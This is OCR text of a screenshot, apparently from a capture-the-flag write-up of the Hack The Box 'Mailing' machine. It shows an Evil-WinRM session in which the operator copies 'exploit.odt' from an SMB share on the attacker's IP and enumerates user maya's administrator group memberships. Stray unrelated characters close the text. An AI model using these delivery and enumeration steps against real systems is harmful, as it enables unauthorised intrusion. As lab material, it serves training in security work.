 192.168.0.181 10.10.14.222 Mailing-10.10.11.14 20% 06:44 PM
*Evil-WinRM* PS C:\Important Documents> net use \\10.10.14.222\mailing
Local name
Remote name \\10.10.14.222\mailing
Resource type Disk
Status Disconnected
# Opens 0
# Connections 1
The command completed successfully.
*Evil-WinRM* PS C:\Important Documents> copy \\10.10.14.222\mailing\exploit.odt
*Evil-WinRM* PS C:\Important Documents> net user maya
User name maya
Full Name
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 2024-04-12 4:16:20 AM
Password expires Never
Password changeable 2024-04-12 4:16:20 AM
Password required Yes
User may change password Yes
Workstations allowed All
Logon script
User profile
Home directory
Last logon 2024-05-10 12:42:27 AM
Logon hours allowed All
Local Group Memberships *Administradores *Remote Management Use
*Usuarios *Usuarios de escritori
Global Group memberships *Ninguno
The command completed successfully.
*Evil-WinRM* PS C:\Important Documents>
五
条
悟